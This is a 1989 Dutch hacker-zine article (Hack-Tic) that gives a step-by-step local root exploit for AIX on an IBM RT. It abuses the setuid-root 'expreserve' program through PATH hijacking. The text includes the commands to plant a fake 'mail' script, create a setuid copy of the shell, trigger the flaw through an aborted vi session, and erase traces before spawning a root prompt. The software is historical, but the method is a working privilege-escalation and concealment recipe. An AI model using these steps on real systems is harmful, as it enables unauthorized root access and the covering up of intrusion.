 Zo wordt je 'root' op IBM RT onder AIX

We weten allemaal dat UNIX nu niet een van de veiligste besturingssystemen is. Onlangs hebben we bij ons op school een foutje gevonden in het AIX-systeem dat draait op een IBM RT, die weer aangesloten zit op een grote computer.

De fout zit eigenlijk in het programma "expreserve", dat mail stuurt aan een gebruiker bij het inloggen, als hij uit het systeem is gegooid terwijl hij bezig was een file te editten in VI (de UNIX on-screen editor). "expreserve" zorgt ervoor dat deze file bewaard blijft, totdat de gebruiker het verwijdert of kopieert naar zijn eigen directory. Omdat "expreserve" onder root-privilege werkt, kan men dus ook (indien dit aan te passen is), de SHELL kopieren naar zijn eigen directory. Dit gaat met een kleine omweg prima (tot mijn grote vreugde)

Het komt hier op neer, dat we het programma "mail" simuleren. Dit programma zetten we in de directory /tmp en kopieert de SHELL naar de gewenste directory. Vervolgens zorgen we voor een te editten file die afgebroken wordt, waardoor er in de directory /tmp een file Exyyyy (met yyyy is een nummer) komt te staan. Dan veranderen we het zoekpad in :.:/bin:/usr/bin:. Hierdoor wordt er eerst in de huidige (.) directory gezocht naar de file "mail". Deze wordt uitgevoerd en kopieert de SHELL naar je eigen directory. Dan moet je alle sporen weer eventjes uitwissen en de file "pp" opstarten.

Als je alles goed gedaan hebt, verschijnt er als prompt : # (met een vrolijk knipperende cursor) als teken dat je ROOT bent (hiep hiep hoera)

cd /tmp
cat mail
cp /bin/sh (home dir)/pp
chmod 6711 (home dir)/pp
^d
vi pa (insert 10000 a's)
:sh
ls -al

Dan moet je de file die op jouw login-name staat en begint met Ex????? hebben:
PATH=:.:/bin:/usr/bin:
export PATH
/usr/lib/expreserve
Ex?????
exit
:q!
rm pa

Herhaal nu :
vi -r pa
en :
q!

Doe dit tot Ex????? en Rx????? uit de tmp directory zijn verdwenen.
:q!
rm mail
cd pp

vanaf hier heb je ROOT-privilege, dus pas op met wat je doet !

Eddie de Hacker

11

Hack-Tic #3/1989